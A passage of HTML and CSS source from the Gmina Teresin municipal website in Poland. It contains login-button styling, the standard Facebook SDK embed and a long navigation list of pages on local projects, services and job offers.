    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style>		<style type="text/css" id="wp-custom-css">
			#sidebar-menu{
	display: none;
}
#shortcut > div{
  display: flex;
  flex-wrap: wrap;
}		</style>
		</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-79 page-child parent-pageid-70 wp-theme-szablon mourning cookies-not-set desktop chrome osx wp-accessibility-helper accessibility-contrast_mode_on wah_fstype_script accessibility-underline-setup accessibility-location-right">

  <div id="fb-root"></div>
  <script>
    (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s);
      js.id = id;
      js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.9";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>

  <div id="wrapper">

    <header id="header" class="menu-header">

      <nav class="navbar" role="navigation">

        <div class="container" id="navbar-container">

          <div class="row">

            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">

              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>

              <a href="https://www.teresin.pl" class="navbar-brand">
                <img src="https://www.teresin.pl/wp-content/themes/szablon/img/logo@2.png" alt="Gmina Teresin" title="Gmina Teresin" class="navbar-logo" width="auto" height="100%" />
              </a>

              <div id="logo-opis">
                <span id="head">Gmina<br>Teresin
                  <p>Tutaj żyje się spokojnie</p>
                </span>
              </div>

              <form id="searchform" class="navbar-form szukaj" method="GET" action="https://www.teresin.pl" role="search">
                <div class="input-group add-on">
                  <input class="form-control" type="search" name="s" value="" placeholder="Szukaj w serwisie..." required>
                  <div class="input-group-addon">
                    <button type="submit">Szukaj</button>
                  </div>
                </div>
              </form>

              <span class="header-linki">
                <a href="http://bip.teresin.pl" id="logobip"><img src="https://www.teresin.pl/wp-content/themes/szablon/img/logobip.jpg"></a>
                <a href="https://www.facebook.com/gminateresin/" id="logofb"><img src="https://www.teresin.pl/wp-content/themes/szablon/img/logofb.png"></a>
                <a href="https://www.teresin.pl/na-skroty/fundusze-zewnetrzne/"><img src="https://www.teresin.pl/wp-content/themes/szablon/img/flagaunia.png" id="flagaunia"></a>
              </span>

              <div id="lang-menu">

                <span>Język:</span>

                <div class="menu"><ul>
<li class="page_item page-item-8"><a href="https://www.teresin.pl/strona-glowna/">strona glowna</a></li>
<li class="page_item page-item-5734"><a href="https://www.teresin.pl/przystanek-granice-punkt-obslugi-turysty-w-gminie-teresin/">&#8222;Przystanek Granice&#8221; &#8211; Punkt Obsługi Turysty w Gminie Teresin</a></li>
<li class="page_item page-item-1363"><a href="https://www.teresin.pl/adaptacja-budynku-dworca-w-teresinie/">Adaptacja budynku dworca w Teresinie</a></li>
<li class="page_item page-item-1305"><a href="https://www.teresin.pl/adaptacja-budynku-straznicy-osp-w-budkach-piaseckich-na-swietlice-wiejska/">Adaptacja budynku strażnicy OSP w Budkach Piaseckich na świetlicę wiejską</a></li>
<li class="page_item page-item-2128"><a href="https://www.teresin.pl/aktualnosci-go/">Aktualności &#8211; gospodarka odpadami</a></li>
<li class="page_item page-item-12007"><a href="https://www.teresin.pl/aktywizacja-debowka/">Aktywizacja Dębówka</a></li>
<li class="page_item page-item-300"><a href="https://www.teresin.pl/bezpieczenstwo/">Bezpieczeństwo</a></li>
<li class="page_item page-item-1204"><a href="https://www.teresin.pl/boisko-wielofunkcyjne-z-miejscami-parkingowymi-we-wsi-granice/">Boisko wielofunkcyjne z miejscami parkingowymi we wsi Granice</a></li>
<li class="page_item page-item-12579"><a href="https://www.teresin.pl/budowa-sieci-kanalizacji-sanitarnej-i-wodociagu-w-gminie-teresin/">BUDOWA SIECI KANALIZACJI SANITARNEJ I WODOCIĄGU W GMINIE TERESIN</a></li>
<li class="page_item page-item-1293"><a href="https://www.teresin.pl/budowa-sieci-kanalizacji-sanitarnej-w-paprotni-i-teresinie-gaju/">Budowa sieci kanalizacji sanitarnej w Paprotni i Teresinie Gaju</a></li>
<li class="page_item page-item-339"><a href="https://www.teresin.pl/ciekawostki/">Ciekawostki</a></li>
<li class="page_item page-item-4473"><a href="https://www.teresin.pl/co-gdzie-kiedy-w-gminie-teresin/">Co, gdzie, kiedy w gminie Teresin</a></li>
<li class="page_item page-item-9678"><a href="https://www.teresin.pl/deklaracja-zgodnosci/">Deklaracja dostępności</a></li>
<li class="page_item page-item-2395"><a href="https://www.teresin.pl/dworzec-to-kultura/">DWORZEC TO KULTURA!</a></li>
<li class="page_item page-item-2828"><a href="https://www.teresin.pl/dzielnicowi/">Dzielnicowi</a></li>
<li class="page_item page-item-938"><a href="https://www.teresin.pl/gaj/">Gaj</a></li>
<li class="page_item page-item-185"><a href="https://www.teresin.pl/galeria/">Galeria</a></li>
<li class="page_item page-item-2904"><a href="https://www.teresin.pl/gmina-teresin-dla-niepodleglej/">GMINA TERESIN  &#8222;DLA NIEPODLEGŁEJ&#8221;</a></li>
<li class="page_item page-item-26022"><a href="https://www.teresin.pl/gmina-teresin-realizuje-projekt-mazowsze-bez-smogu/">Gmina Teresin realizuje projekt „Mazowsze bez smogu”</a></li>
<li class="page_item page-item-1261"><a href="https://www.teresin.pl/gmina-teresin-zaprasza-na-ziemie-chelmonskiego-wydanie-materialow-promujacych-lokalna-grupe-dzialania-z-perspektywy-gminy-teresin/">Gmina Teresin zaprasza na Ziemię Chełmońskiego &#8211; wydanie materiałów promujących  Lokalną Grupę Działania z perspektywy Gminy Teresin</a></li>
<li class="page_item page-item-22470"><a href="https://www.teresin.pl/gops/">Gminny Ośrodek Pomocy Społecznej</a></li>
<li class="page_item page-item-292"><a href="https://www.teresin.pl/gminy-partnerskie/">Gminy partnerskie</a></li>
<li class="page_item page-item-2154"><a href="https://www.teresin.pl/gospodarka-odpadami-2/">Gospodarka Odpadami</a></li>
<li class="page_item page-item-11320"><a href="https://www.teresin.pl/harmonogram-odbioru-odpadow-komunalnych/">Harmonogram odbioru odpadów komunalnych</a></li>
<li class="page_item page-item-247"><a href="https://www.teresin.pl/herb-teresina/">Herb Teresina</a></li>
<li class="page_item page-item-245"><a href="https://www.teresin.pl/historia-gminy/">Historia Gminy</a></li>
<li class="page_item page-item-281"><a href="https://www.teresin.pl/honorowi-obywatele/">Honorowi Obywatele</a></li>
<li class="page_item page-item-343"><a href="https://www.teresin.pl/hotele-i-gastronomia/">Hotele i gastronomia</a></li>
<li class="page_item page-item-1171"><a href="https://www.teresin.pl/indywidualizacja-procesu-nauczania/">Indywidualizacja procesu nauczania</a></li>
<li class="page_item page-item-326"><a href="https://www.teresin.pl/infrastruktura/">Infrastruktura</a></li>
<li class="page_item page-item-5159"><a href="https://www.teresin.pl/jednostki-nieodplatnego-poradnictwa/">Jednostki nieodpłatnego poradnictwa</a></li>
<li class="page_item page-item-2630"><a href="https://www.teresin.pl/kalendarium-oze/">Kalendarium OZE</a></li>
<li class="page_item page-item-318"><a href="https://www.teresin.pl/kalendarz-wydarzen-cyklicznych-2017/">Kalendarz wydarzeń cyklicznych 2017</a></li>
<li class="page_item page-item-2019"><a href="https://www.teresin.pl/klub-seniora-zlota-jesien/">Klub Seniora &#8222;Radosna Jesień&#8221;</a></li>
<li class="page_item page-item-992"><a href="https://www.teresin.pl/kompleksowe-przygotowanie-terenow-pod-dzialalnosc-inwestycyjna-w-gminie-teresin-etap-i-wszy/">Kompleksowe przygotowanie terenów pod działalność inwestycyjną w gminie Teresin &#8211; etap I-wszy</a></li>
<li class="page_item page-item-1125"><a href="https://www.teresin.pl/kompleksowe-przygotowanie-terenow-pod-dzialalnosc-inwestycyjna-w-gminie-teresin-ii-etap/">Kompleksowe przygotowanie terenów pod działalność inwestycyjną w gminie Teresin &#8211; II etap</a></li>
<li class="page_item page-item-208"><a href="https://www.teresin.pl/mapa/">Mapa</a></li>
<li class="page_item page-item-6561"><a href="https://www.teresin.pl/mazowiecki-instrument-aktywizacji-solectw/">Mazowiecki Instrument Aktywizacji Sołectw MAZOWSZE 2019</a></li>
<li class="page_item page-item-2219"><a href="https://www.teresin.pl/mazowsze-walczy-ze-smogiem/">Mazowsze walczy ze smogiem</a></li>
<li class="page_item page-item-953"><a href="https://www.teresin.pl/mikolajew/">Mikołajew</a></li>
<li class="page_item page-item-27709"><a href="https://www.teresin.pl/modernizacja-oswietlenia-ulicznego-w-solectwach-nowe-gnatowice-nowe-paski-i-pawlowice/">Modernizacja oświetlenia ulicznego w sołectwach: Nowe Gnatowice, Nowe Paski i Pawłowice</a></li>
<li class="page_item page-item-21202"><a href="https://www.teresin.pl/modernizacja-oswietlenia-w-gminie-teresin-dofinansowana-preferencyjna-pozyczka-z-wojewodzkiego-funduszu-ochrony-srodowiska-i-gospodarki-wodnej-w-warszawie/">Modernizacja oświetlenia w Gminie Teresin – dofinansowana preferencyjną pożyczką z Wojewódzkiego Funduszu Ochrony  Środowiska i Gospodarki Wodnej w Warszawie</a></li>
<li class="page_item page-item-226"><a href="https://www.teresin.pl/naglowek/">Nagłówek</a></li>
<li class="page_item page-item-19195"><a href="https://www.teresin.pl/nasadzenia-drzew-i-krzewow-w-parku-granice/">Nasadzenia drzew i krzewów w Parku Granice</a></li>
<li class="page_item page-item-909"><a href="https://www.teresin.pl/niepokalanow/">Niepokalanów</a></li>
<li class="page_item page-item-243"><a href="https://www.teresin.pl/o-gminie/">O Gminie</a></li>
<li class="page_item page-item-24554"><a href="https://www.teresin.pl/obwieszczenie-o-konsultacjach-spolecznych-czesc-obrebu-teresin-gaj/">Obwieszczenie o konsultacjach społecznych &#8211; część obrębu Teresin Gaj</a></li>
<li class="page_item page-item-3855"><a href="https://www.teresin.pl/ochrona-srodowiska/">Ochrona Środowiska</a></li>
<li class="page_item page-item-8620"><a href="https://www.teresin.pl/odnawialne-zrodla-energii-w-gminach-sochaczew-nowa-sucha-rybno-i-teresin/">Odnawialne Źródła Energii w gminach: Sochaczew, Nowa Sucha, Rybno i Teresin etap I i II</a></li>
<li class="page_item page-item-2016"><a href="https://www.teresin.pl/ogloszenia-klubu-seniora/">Ogłoszenia Klubu Seniora</a></li>
<li class="page_item page-item-2775"><a href="https://www.teresin.pl/opieka-nad-zwierzetami/">Opieka nad zwierzętami</a></li>
<li class="page_item page-item-316"><a href="https://www.teresin.pl/oswiata/">Oświata</a></li>
<li class="page_item page-item-929"><a href="https://www.teresin.pl/paprotnia/">Paprotnia</a></li>
<li class="page_item page-item-940"><a href="https://www.teresin.pl/paski/">Paski</a></li>
<li class="page_item page-item-943"><a href="https://www.teresin.pl/pawlowice/">Pawłowice</a></li>
<li class="page_item page-item-1223"><a href="https://www.teresin.pl/plac-zabaw-w-teresinie/">Plac zabaw w Teresinie</a></li>
<li class="page_item page-item-867"><a href="https://www.teresin.pl/plan-gospodarki-niskoemisyjnej-dla-gminy-teresin/">Plan Gospodarki Niskoemisyjnej dla Gminy Teresin</a></li>
<li class="page_item page-item-874"><a href="https://www.teresin.pl/podniesienie-jakosci-zycia-mieszkancow-i-stanu-srodowiska-naturalnego-dzieki-rozbudowie-sieci-kanalizacji-oraz-sieci-wodociagowej-w-gminie-teresin/">Podniesienie jakości życia mieszkańców i stanu środowiska naturalnego, dzięki rozbudowie sieci kanalizacji oraz sieci wodociągowej w Gminie Teresin</a></li>
<li class="page_item page-item-9305"><a href="https://www.teresin.pl/podniesienie-kompetencji-cyfrowych-mieszkancow-wojewodztwa-mazowieckiego/">Podniesienie kompetencji cyfrowych mieszkańców województwa mazowieckiego</a></li>
<li class="page_item page-item-322"><a href="https://www.teresin.pl/polityka-proinwestycyjna/">Polityka proinwestycyjna</a></li>
<li class="page_item page-item-3139"><a href="https://www.teresin.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li class="page_item page-item-302"><a href="https://www.teresin.pl/polityka-spoleczna/">Polityka społeczna</a></li>
<li class="page_item page-item-3850"><a href="https://www.teresin.pl/poprawa-jakosci-powietrza/">Poprawa jakości powietrza</a></li>
<li class="page_item page-item-5223"><a href="https://www.teresin.pl/praca-dino/">Praca &#8211; Dino</a></li>
<li class="page_item page-item-3706"><a href="https://www.teresin.pl/praca-nauczyciel-informatyki/">Praca &#8211; nauczyciel informatyki</a></li>
<li class="page_item page-item-13400"><a href="https://www.teresin.pl/praca-saga-operator-linii-powlok/">Praca Saga operator linii powłok</a></li>
<li class="page_item page-item-6777"><a href="https://www.teresin.pl/praca-stokrotka/">Praca Stokrotka</a></li>
<li class="page_item page-item-5747"><a href="https://www.teresin.pl/pracownik-pomocniczy-w-magazynie/">Pracownik pomocniczy w magazynie</a></li>
<li class="page_item page-item-2152"><a href="https://www.teresin.pl/prawo-go/">Prawo &#8211; gospodarka odpadami</a></li>
<li class="page_item page-item-1330"><a href="https://www.teresin.pl/projekt-realizowany-przez-gmine-teresin-wspolfinansowany-w-ramach-rzadowego-programu-radosna-szkola/">Projekt realizowany przez Gminę Teresin współfinansowany w ramach rządowego programu &#8211; &#8222;Radosna szkoła&#8221;</a></li>
<li class="page_item page-item-9065"><a href="https://www.teresin.pl/przebudowa-drogi-gminnej-nr-380814w-kaweczyn/">Przebudowa drogi gminnej nr 380814W Kawęczyn</a></li>
<li class="page_item page-item-11118"><a href="https://www.teresin.pl/przebudowa-drogi-gminnej-nr-380814w-kaweczyn-mikolajew-gmina-teresin/">Przebudowa drogi gminnej nr 380814W Kawęczyn, Mikołajew Gmina Teresin</a></li>
<li class="page_item page-item-15179"><a href="https://www.teresin.pl/przebudowa-drogi-gminnej-w-miejscowosci-mikolajew/">Przebudowa drogi gminnej w miejscowości Mikołajew</a></li>
<li class="page_item page-item-15834"><a href="https://www.teresin.pl/przebudowa-drogi-gminnej-w-miejscowosci-nowe-paski/">PRZEBUDOWA DROGI GMINNEJ W MIEJSCOWOŚCI NOWE PASKI</a></li>
<li class="page_item page-item-1318"><a href="https://www.teresin.pl/przebudowa-kompleksu-lekkoatletycznego-w-teresinie-etap-i/">Przebudowa kompleksu lekkoatletycznego w Teresinie &#8211; etap I</a></li>
<li class="page_item page-item-1159"><a href="https://www.teresin.pl/przebudowa-oczyszczalni-sciekow/">Przebudowa oczyszczalni ścieków</a></li>
<li class="page_item page-item-17837"><a href="https://www.teresin.pl/przebudowa-ul-ksiazecej-w-miejscowosci-teresin-gaj/">Przebudowa ul. Książęcej w miejscowości Teresin Gaj</a></li>
<li class="page_item page-item-311"><a href="https://www.teresin.pl/przedsiebiorstwa-lokalne/">Przedsiębiorstwa lokalne</a></li>
<li class="page_item page-item-23710"><a href="https://www.teresin.pl/przeprowadzenie-prac-konserwatorskich-obrazu-j-chelmonskiego-meczenstwo-sw-bartlomieja/">PRZEPROWADZENIE PRAC KONSERWATORSKICH OBRAZU J. CHEŁMOŃSKIEGO „MĘCZEŃSTWO ŚW. BARTŁOMIEJA”</a></li>
<li class="page_item page-item-1804"><a href="https://www.teresin.pl/2689-strazak/">Psy do adopcji</a></li>
<li class="page_item page-item-2130"><a href="https://www.teresin.pl/punkt-selektywnego-zbierania-odpadow-komunalnych/">Punkt selektywnego zbierania odpadów komunalnych</a></li>
<li class="page_item page-item-20584"><a href="https://www.teresin.pl/regionalne-partnerstwo-samorzadow-mazowsza-dla-aktywizacji-spoleczenstwa-informacyjnego-w-zakresie-e-administracji-i-geoinformacji-asi/">REGIONALNE PARTNERSTWO SAMORZĄDÓW MAZOWSZA DLA AKTYWIZACJI SPOŁECZEŃSTWA INFORMACYJNEGO W ZAKRESIE E-ADMINISTRACJI I GEOINFORMACJI (ASI)</a></li>
<li class="page_item page-item-2032"><a href="https://www.teresin.pl/relacja-planu-filmu-dwie-korony/">Relacja z planu filmu &#8222;Dwie Korony&#8221;</a></li>
<li class="page_item page-item-3354"><a href="https://www.teresin.pl/relacja-ze-spotkania-sprawie-oze-062018/">Relacja ze spotkania w sprawie OZE 06&#8217;2018</a></li>
<li class="page_item page-item-23742"><a href="https://www.teresin.pl/remont-dachu-barokowego-kosciola-w-szymanowie/">REMONT DACHU BAROKOWEGO KOŚCIOŁA W SZYMANOWIE</a></li>
<li class="page_item page-item-23716"><a href="https://www.teresin.pl/remont-kosciola-w-mikolajewie/">REMONT KOŚCIOŁA W MIKOŁAJEWIE</a></li>
<li class="page_item page-item-16345"><a href="https://www.teresin.pl/remont-straznicy-osp-w-paprotni/">REMONT STRAŻNICY OSP W PAPROTNI</a></li>
<li class="page_item page-item-23748"><a href="https://www.teresin.pl/remont-wiezby-dachowej-w-kosciele-parafialnym-swietego-bartlomieja-apostola-w-pawlowicach/">REMONT WIĘŹBY DACHOWEJ W KOŚCIELE PARAFIALNYM ŚWIĘTEGO BARTŁOMIEJA APOSTOŁA W PAWŁOWICACH</a></li>
<li class="page_item page-item-81"><a href="https://www.teresin.pl/rozwoj-informatyczny/">Rozwój informatyczny</a></li>
<li class="page_item page-item-328"><a href="https://www.teresin.pl/rynek-pracy/">Rynek pracy</a></li>
<li class="page_item page-item-13387"><a href="https://www.teresin.pl/saga-operator-cnc/">Saga operator CNC</a></li>
<li class="page_item page-item-947"><a href="https://www.teresin.pl/seroki/">Seroki</a></li>
<li class="page_item page-item-950"><a href="https://www.teresin.pl/skotniki/">Skotniki</a></li>
<li class="page_item page-item-1253"><a href="https://www.teresin.pl/skwer-malego-rycerzyka/">Skwer Małego Rycerzyka</a></li>
<li class="page_item page-item-3107"><a href="https://www.teresin.pl/spotkanie-7-czerwca-2018/">Spotkanie 7 czerwca 2018</a></li>
<li class="page_item page-item-354"><a href="https://www.teresin.pl/sprzedam-kupie-zamienie/">Sprzedam &#8211; kupię &#8211; zamienię</a></li>
<li class="page_item page-item-3255"><a href="https://www.teresin.pl/sprzedaz-nieruchomosci/">Sprzedaż nieruchomości</a></li>
<li class="page_item page-item-22100"><a href="https://www.teresin.pl/srodki-na-aktywnosc-fizyczna-i-umyslowa-seniorow/">Środki na Aktywność Fizyczną i Umysłową Seniorów</a></li>
<li class="page_item page-item-27283"><a href="https://www.teresin.pl/standardy-ochrony-maloletnich-w-gminnym-osrodku-pomocy-spolecznej-w-teresinie/">Standardy ochrony małoletnich w Gminnym Ośrodku Pomocy Społecznej w Teresinie</a></li>
<li class="page_item page-item-1310"><a href="https://www.teresin.pl/strefa-olimpijczyka-atrakcja-dla-mieszkanca-i-turysty/">Strefa Olimpijczyka &#8211; atrakcją dla mieszkańca i turysty</a></li>
<li class="page_item page-item-931"><a href="https://www.teresin.pl/strugi/">Strugi</a></li>
<li class="page_item page-item-1242"><a href="https://www.teresin.pl/swietlica-wiejska-we-wsi-paprotnia/">Świetlica wiejska we wsi Paprotnia</a></li>
<li class="page_item page-item-1234"><a href="https://www.teresin.pl/swietlica-wiejska-we-wsi-skrzelew/">Świetlica wiejska we wsi Skrzelew</a></li>
<li class="page_item page-item-337"><a href="https://www.teresin.pl/szlaki-turystyczne-i-pielgrzymkowe/">Szlaki turystyczne i pielgrzymkowe</a></li>
<li class="page_item page-item-347"><a href="https://www.teresin.pl/szukam-pracy-dam-prace/">Szukam pracy / dam pracę</a></li>
<li class="page_item page-item-925"><a href="https://www.teresin.pl/szymanow/">Szymanów</a></li>
<li class="page_item page-item-914"><a href="https://www.teresin.pl/teresin/">Teresin</a></li>
<li class="page_item page-item-12700"><a href="https://www.teresin.pl/u-w-a-g-a-zwrot-podatku-akcyzowego/">U W A G A!  Zwrot podatku akcyzowego</a></li>
<li class="page_item page-item-22059"><a href="https://www.teresin.pl/urzadzenie-placu-zabaw-w-m-teresin/">Urządzenie placu zabaw w m. Teresin</a></li>
<li class="page_item page-item-14632"><a href="https://www.teresin.pl/urzadzenie-terenu-rekreacyjno-parkowego-w-miejscowosci-granice/">Urządzenie terenu rekreacyjno-parkowego w miejscowości Granice</a></li>
<li class="page_item page-item-1290"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2014/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2014</a></li>
<li class="page_item page-item-1302"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2014-ii-nabor/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2014 &#8211; II nabór</a></li>
<li class="page_item page-item-872"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2015/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2015</a></li>
<li class="page_item page-item-865"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2016/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2016</a></li>
<li class="page_item page-item-2315"><a href="https://www.teresin.pl/usuwanie-unieszkodliwianie-azbestu-gminie-teresin-2017/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2017</a></li>
<li class="page_item page-item-4256"><a href="https://www.teresin.pl/usuwanie-unieszkodliwianie-azbestu-gminie-teresin-2018/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2018</a></li>
<li class="page_item page-item-7303"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2019/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2019</a></li>
<li class="page_item page-item-10133"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2020/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2020</a></li>
<li class="page_item page-item-12305"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2021/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin – 2021</a></li>
<li class="page_item page-item-20631"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2023/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin – 2023</a></li>
<li class="page_item page-item-23441"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2024/">USUWANIE I UNIESZKODLIWIANIE AZBESTU W GMINIE TERESIN 2024</a></li>
<li class="page_item page-item-15291"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-w-roku-2022/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin w roku 2022</a></li>
<li class="page_item page-item-307"><a href="https://www.teresin.pl/wazne-adresy-telefony/">Ważne adresy, telefony</a></li>
<li class="page_item page-item-287"><a href="https://www.teresin.pl/wladze/">Władze Gminy</a></li>
<li class="page_item page-item-16187"><a href="https://www.teresin.pl/wsparcie-dzieci-i-wnukow-bylych-pracownikow-pgr-w-rozwoju-cyfrowym/">WSPARCIE DZIECI I WNUKÓW BYŁYCH PRACOWNIKÓW PGR W ROZWOJU CYFROWYM</a></li>
<li class="page_item page-item-341"><a href="https://www.teresin.pl/wydawnictwa-regionalne/">Wydawnictwa regionalne</a></li>
<li class="page_item page-item-23735"><a href="https://www.teresin.pl/wymiana-stolarki-okiennej-i-drzwiowej-w-budynku-palacu-w-zespole-palacowo-parkowym-w-szymanowie/">WYMIANA STOLARKI OKIENNEJ I DRZWIOWEJ W BUDYNKU PAŁACU W ZESPOLE PAŁACOWO-PARKOWYM W SZYMANOWIE</a></li>
<li class="page_item page-item-1266"><a href="https://www.teresin.pl/wyrownanie-szans-edukacyjnych-uczniow-poprzez-dodatkowe-zajecia-rozwijajace-kompetencje-kluczowe-moja-przyszlosc/">Wyrównanie szans edukacyjnych uczniów poprzez dodatkowe zajęcia rozwijające kompetencje kluczowe &#8211; Moja przyszłość</a></li>
<li class="page_item page-item-320"><a href="https://www.teresin.pl/wyroznienia-i-nagrody/">Wyróżnienia i nagrody</a></li>
<li class="page_item page-item-1188"><a href="https://www.teresin.pl/wystawa-plenerowa-moje-miejsce-na-ziemi-wczoraj-i-dzis/">Wystawa plenerowa &#8211; Moje miejsce na ziemi wczoraj i dziś</a></li>
<li class="page_item page-item-22458"><a href="https://www.teresin.pl/wzmocnienie-potencjalu-osp-paprotnia-poprzez-zakup-nowego-ciezkiego-samochodu-ratowniczo-gasniczego-z-wyposazeniem/">WZMOCNIENIE POTENCJAŁU OSP PAPROTNIA POPRZEZ ZAKUP NOWEGO CIĘŻKIEGO SAMOCHODU RATOWNICZO-GAŚNICZEGO Z WYPOSAŻENIEM</a></li>
